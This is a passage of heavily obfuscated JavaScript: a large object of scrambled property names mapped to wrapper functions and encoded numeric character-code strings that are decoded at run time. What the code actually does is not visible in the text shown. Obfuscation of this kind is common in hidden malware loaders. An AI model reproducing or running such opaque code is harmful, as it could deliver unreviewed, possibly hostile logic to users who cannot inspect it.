_0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return 